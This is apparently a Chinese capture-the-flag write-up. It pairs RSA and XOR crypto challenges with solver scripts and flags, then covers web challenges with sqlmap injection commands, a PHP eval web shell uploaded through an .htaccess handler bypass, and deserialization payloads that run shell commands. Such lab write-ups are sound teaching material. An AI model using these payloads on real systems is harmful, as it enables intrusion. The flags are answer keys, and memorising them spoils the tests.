[TOC]
Crypto
滴啤
题目
from Crypto.Util.number import *
import gmpy2
from flag import flag
def gen_prime(number):
p = getPrime(number//2)
q = getPrime(number//2)
return p,q
m = bytes_to_long(flag.encode())
p,q = gen_prime(1024)
print(p*q)
e = 65537
d = gmpy2.invert(e,(p-1)*(q-1))
print(d%(p-1))
print(pow(m,e,p*q))

# 93172788492926438327710592564562854206438712390394636149385608321800134934361353794206624031396988124455847768883785503795521389178814791213054124361007887496351504099772757164211666778414800698976335767027868761735533195880182982358937211282541379697714874313863354097646233575265223978310932841461535936931
# 307467153394842898333761625034462907680907310539113349710634557900919735848784017007186630645110812431448648273172817619775466967145608769260573615221635
# 52777705692327501332528487168340175436832109866218597778822262268417075157567880409483079452903528883040715097136293765188858187142103081639134055997552543213589467751037524482578093572244313928030341356359989531451789166815462417484822009937089058352982739611755717666799278271494933382716633553199739292089脚本
dp泄露
import libnum
import gmpy2
e= 65537
n=93172788492926438327710592564562854206438712390394636149385608321800134934361353794206624031396988124455847768883785503795521389178814791213054124361007887496351504099772757164211666778414800698976335767027868761735533195880182982358937211282541379697714874313863354097646233575265223978310932841461535936931
dp=307467153394842898333761625034462907680907310539113349710634557900919735848784017007186630645110812431448648273172817619775466967145608769260573615221635
c=52777705692327501332528487168340175436832109866218597778822262268417075157567880409483079452903528883040715097136293765188858187142103081639134055997552543213589467751037524482578093572244313928030341356359989531451789166815462417484822009937089058352982739611755717666799278271494933382716633553199739292089
for i in range(1,65535):
p=(dp*e-1)//i+1
if n%p==0:
q=n//p
break
print(p)
print(q)
phi_n= (p-1)*(q-1)
d=gmpy2.invert(e,phi_n)
m=pow(c,d,n)
print(m)
flag=libnum.n2s(int(m)).decode()
print(flag)
#flag{cd5ff82d-989c-4fbf-9543-3f98ab567546}不止一个pi
题目
from flag import flag
from Crypto.Util.number import *
import gmpy2
p = getPrime(1024)
q = getPrime(1024)
n = p**3*q**2
print("q = ",q)
print("p = ",p)
m = bytes_to_long(flag.encode())
c = pow(m,65537,n)
print("c = ",c)
# q = 115478867870347527660680329271012852043845868401928361076102779938370270670897498759391844282137149013845956612257534640259997979275610235395706473965973203544920469416283181677660262509481282536465796731401967694683575843183509430017972506752901270887444490905891490955975762524187534052478173966117471143713
# p = 171790960371317244087615913047696670778115765201883835525456016207966048658582417842936925149582378305610304505530997833147251832289276125084339614808085356814202236463900384335878760177630501950384919794386619363394169016560485152083893183420911295712446925318391793822371390439655160077212739260871923935217
# c = 4459183928324369762397671605317600157512712503694330767938490496225669985050002776253470841193156951087663107866714426230222002399666306287642591077990897883174134404896800482234781531592939043551832049756571987010173667074168282355520711905659013076509353523088583347373358980842707686611157050425584598825151399870268083867269912139634929397957514376826145870752116583185351576051776627208882377413433140577461314504762388617595282085102271510792305560608934353515552201553674287954987323321512852114353266359364282603487098916608302944694600227628787791876600901537888110093703612414836676571562487005330299996908873589228072982641114844761980143047920770114535924959765518365614709272297666231481655857243004072049094078525569460293381479558148506346966064906164209362147313371962567040047084516510135054571080612077333228195608109065475260832580192321853906138811139036658485688320161530131239854003996457871663456850196483520239675981391047452381998620386899101820782421605287708727667663038905378115235163773867508258208867367314108701855709002634592329976912239956212490788262396106230191754680813790425433763427315230330459349320412354189010684525105318610102936715203529222491642807382215023468936755584632849348996666528981269240867612068382243822300418856599418223875522408986596925018975565057696218423036459144392625166761522424721268971676010427096379610266649911939139451989246194525553533699831110568146220347603627745407449761792135898110139743498767543521297525802809254842518002190381508964357001211353997061417710783337
脚本
from Crypto.Util.number import inverse,long_to_bytes
q = 115478867870347527660680329271012852043845868401928361076102779938370270670897498759391844282137149013845956612257534640259997979275610235395706473965973203544920469416283181677660262509481282536465796731401967694683575843183509430017972506752901270887444490905891490955975762524187534052478173966117471143713
p = 171790960371317244087615913047696670778115765201883835525456016207966048658582417842936925149582378305610304505530997833147251832289276125084339614808085356814202236463900384335878760177630501950384919794386619363394169016560485152083893183420911295712446925318391793822371390439655160077212739260871923935217
c = 4459183928324369762397671605317600157512712503694330767938490496225669985050002776253470841193156951087663107866714426230222002399666306287642591077990897883174134404896800482234781531592939043551832049756571987010173667074168282355520711905659013076509353523088583347373358980842707686611157050425584598825151399870268083867269912139634929397957514376826145870752116583185351576051776627208882377413433140577461314504762388617595282085102271510792305560608934353515552201553674287954987323321512852114353266359364282603487098916608302944694600227628787791876600901537888110093703612414836676571562487005330299996908873589228072982641114844761980143047920770114535924959765518365614709272297666231481655857243004072049094078525569460293381479558148506346966064906164209362147313371962567040047084516510135054571080612077333228195608109065475260832580192321853906138811139036658485688320161530131239854003996457871663456850196483520239675981391047452381998620386899101820782421605287708727667663038905378115235163773867508258208867367314108701855709002634592329976912239956212490788262396106230191754680813790425433763427315230330459349320412354189010684525105318610102936715203529222491642807382215023468936755584632849348996666528981269240867612068382243822300418856599418223875522408986596925018975565057696218423036459144392625166761522424721268971676010427096379610266649911939139451989246194525553533699831110568146220347603627745407449761792135898110139743498767543521297525802809254842518002190381508964357001211353997061417710783337
# 计算模数 n 和欧拉函数 phi_n
n = p**3 * q**2
phi_n = (p-1) * p**2 * (q-1) * q
e = 65537
d = inverse(e, phi_n)
m = pow(c, d, n)
plaintext = long_to_bytes(m)
print("明文:", plaintext.decode())
# flag{bu_zhi_yige_p1dsaf}halfcandecode
题目
from Crypto.Util.number import *
import gmpy2
from flag import flag
import os
from hashlib import md5
def gen_prime(number):
p = getPrime(number // 2)
q = gmpy2.next_prime(p)
return p * q
def md5_hash(m):
return md5(m.encode()).hexdigest()
e = 65537
n = gen_prime(1024)
m1 = bytes_to_long(flag[:len(flag) // 2].encode() + os.urandom(8))
c1 = pow(m1, e, n)
m2 = flag[len(flag) // 2:]
with open("out.txt","w") as f:
f.write(str(n) + '\n')
f.write(str(c1) + '\n')
for t in m2:
f.write(str(md5_hash(t))+'\n')脚本
import gmpy2
import libnum
import string
from hashlib import md5
e = 65537
n = 113021375625152132650190712599981988437204747209058903684387817901743950240396649608148052382567758817980625681440722581705541952712770770893410244646286485083142929097056891857721084849003860977390188797648441292666187101736281034814846427200984062294497391471725496839508139522313741138689378936638290593969
c1 = 43054766235531111372528859352567995977948625157340673795619075138183683929001986100833866227688081563803862977936680822407924897357491201356413493645515962458854570731176193055259779564051991277092941379392700065150286936607784073707448630150405898083000157174927733260198355690620639487049523345380364948649
c2 = ['4a8a08f09d37b73795649038408b5f33',
'03c7c0ace395d80182db07ae2c30f034',
'e1671797c52e15f763380b45e841ec32',
'b14a7b8059d9c055954c92674ce60032',
'e358efa489f58062f10dd7316b65649e',
'cfcd208495d565ef66e7dff9f98764da',
'b14a7b8059d9c055954c92674ce60032',
'8fa14cdd754f91cc6554c9e71929cce7',
'0cc175b9c0f1b6a831c399e269772661',
'4a8a08f09d37b73795649038408b5f33',
'e358efa489f58062f10dd7316b65649e',
'cfcd208495d565ef66e7dff9f98764da',
'4b43b0aee35624cd95b910189b3dc231',
'cbb184dd8e05c9709e5dcaedaa0495cf']
p = gmpy2.next_prime(gmpy2.iroot(n,2)[0])
q = n // p
d = gmpy2.invert(e,(p-1)*(q-1))
m = pow(c1,d,n)
print(libnum.n2s(int(m)))
letter = string.ascii_letters + string.digits + "!_@#$%^&*+}"
def md5_hash(m):
return md5(m.encode()).hexdigest()
for i in c2:
for j in letter:
if md5_hash(j) == i:
print(j,end='')
# b'flag{two_cloab\xdbxD-K\x01J\xe5'
# cse_t0_fact0r}Rotate Xor
题目
from secret import flag
from os import urandom
from pwn import xor
from Cryptodome.Util.number import *
k1 = getPrime(64)
k2 = getPrime(64)
ROUND = 12
ciphertext = xor(flag, long_to_bytes(k1))
def round_rotate_left(num, step):
return ((num) << step | num >> (64-step)) & 0xffffffffffffffff
def encrypt_key(key):
for _ in range(ROUND):
key = round_rotate_left(key, 3) ^ k2
return key
print('ciphertext =', ciphertext)
print('enc_k1 =', encrypt_key(k1))
print('k2 =', k2)

# ciphertext = b'\x8dSyy\xd2\xce\xe2\xd2\x98\x0fth\x9a\xc6\x8e\xbc\xde`zl\xc0\x85\xe0\xe4\xdfQlc'
# enc_k1 = 7318833940520128665
# k2 = 9982833494309156947脚本
from pwn import xor
from Crypto.Util.number import *
ROUND = 12
ciphertext = b'\x8dSyy\xd2\xce\xe2\xd2\x98\x0fth\x9a\xc6\x8e\xbc\xde`zl\xc0\x85\xe0\xe4\xdfQlc'
enc_k1 = 7318833940520128665
k2 = 9982833494309156947
def round_rotate_right(num, step):
return ((num) >> step | num << (64 - step)) & 0xffffffffffffffff
def decrypt_key(encrypted_key):
for _ in range(ROUND):
encrypted_key = round_rotate_right(encrypted_key ^ k2, 3)
return encrypted_key
decrypted_k1 = decrypt_key(enc_k1)
original_flag = xor(ciphertext, long_to_bytes(decrypted_k1))
print('Decrypted flag:', original_flag.decode())flag{z3_s0lv3r_15_bri11i4nt}partial decrypt
题目
from secret import flag
from Crypto.Util.number import *
m = bytes_to_long(flag)
e = 65537
p = getPrime(512)
q = getPrime(512)
n = p*q
c = pow(m,e,n)
dp = inverse(e, (p-1))
dq = inverse(e, (q-1))
m1 = pow(c,dp, p)
m2 = pow(c,dq, q)
q_inv = inverse(q, p)
h = (q_inv*(m1-m2)) % p
print('m2 =', m2)
print('h =', h)
print('q =', q)
# m2 = 4816725107096625408335954912986735584642230604517017890897348901815741632668751378729851753037917164989698483856004115922538576470127778342121497852554884
# h = 4180720137090447835816240697100630525624574275
# q = 7325294399829061614283539157853382831627804571792179477843187097003503398904074108324900986946175657737035770512213530293277111992799331251231223710406931
脚本
from Crypto.Util.number import *
m2 = 4816725107096625408335954912986735584642230604517017890897348901815741632668751378729851753037917164989698483856004115922538576470127778342121497852554884
h = 4180720137090447835816240697100630525624574275
q = 7325294399829061614283539157853382831627804571792179477843187097003503398904074108324900986946175657737035770512213530293277111992799331251231223710406931
e = 65537
m = m2 + h*q
print(long_to_bytes(int(m)).decode())
#flag{rsa_with_crt#b12a3a020c9cc5f1a6df4618256f7c88c83fdd95aab1a2b2656d760475bd0bf1}broadcast
题目
from secret import flag
from Cryptodome.Util.number import *
menu = '''
Welcome to RSA Broadcasting system
please select your option:
1. brocast the flag
2. exit
'''
e = 17
def broadcast_the_flag():
p = getPrime(256)
q = getPrime(256)
n=p*q
m = bytes_to_long(flag)
c = pow(m,e,n)
print('n =', n)
print('c =', c)
print('e =', e)
while True:
print(menu)
opt = input('> ')
try:
opt = int(opt)
if opt == 1:
broadcast_the_flag()
elif opt == 2:
break
else:
print('invalid option')
except:
print('oh no, something wrong!')
交互脚本
低指加密广播攻击
from pwn import *
import libnum
from gmpy2 import invert, gcd, iroot
p = remote('node4.buuoj.cn',28483)
n=[]
c=[]
for i in range(40):
p.sendlineafter(b'>',b'1')
m = p.recvuntil(b"2. exit").decode().split('\n')
n.append(int(m[0][5:]))
c.append(int(m[1][4:]))
def op(x):
res = 1
for i in x:
res *= i
return res
def CRT(m, a):
assert (len(m) == len(a))
M = op(m)
sum = 0
for m, a in zip(m, a):
Mi = M // m
ti = invert(Mi, m)
sum += a * ti * Mi
return sum % M
def GCRT(m, a):
assert (len(m) == len(a))
curm, cura = m[0], a[0]
for m, a in zip(m[1:], a[1:]):
d = gcd(curm, m)
c = a - cura
assert (c % d == 0)
K = c // d * invert(curm // d, m // d)
cura += curm * K
curm = curm * m // d
return cura % curm
e= 17
m = CRT(n, c)
m1 = iroot(m, e) # 开e次方
print(m1)
print(libnum.n2s(int(m1[0])))flag{d0_n0t_sh0ut_loud1y_1n_th3_d4rk_f0r3st}Web
听说你是游戏高手

include

稍作转化

flag{50a253bc-fd50-4f5f-bf6e-94cfd5d0c097}ez_sql
用sqlmap跑就行了存在时间盲注
sqlmap -u "http://a0042a8f-83bf-4212-a45d-e27db4608834.node4.buuoj.cn:81/?id=1" --dbs --batch
sqlmap -u "http://a0042a8f-83bf-4212-a45d-e27db4608834.node4.buuoj.cn:81/?id=1" -D ctf --tables --batch
sqlmap -u "http://a0042a8f-83bf-4212-a45d-e27db4608834.node4.buuoj.cn:81/?id=1" -D ctf -T here_is_flag --columns --batch
sqlmap -u "http://a0042a8f-83bf-4212-a45d-e27db4608834.node4.buuoj.cn:81/?id=1" -D ctf -T here_is_flag -C flag --dump --batch

Upload again!
<script language='php'>eval($_POST['shell']);?>绕过限制
上传成功

在上传.htaccess
<FilesMatch "shell.jpg">
SetHandler application/x-httpd-php
</FilesMatch>蚁剑连接

flag在根目录下
Unserialize?
<?php
class evil {
public $cmd='ls /';
}
echo urlencode(serialize(new evil()));
?>O%3A4%3A%22evil%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A4%3A%22ls+%2F%22%3B%7D
<?php
class evil {
public $cmd='head /th1s_1s_fffflllll4444aaaggggg';
}
echo urlencode(serialize(new evil()));
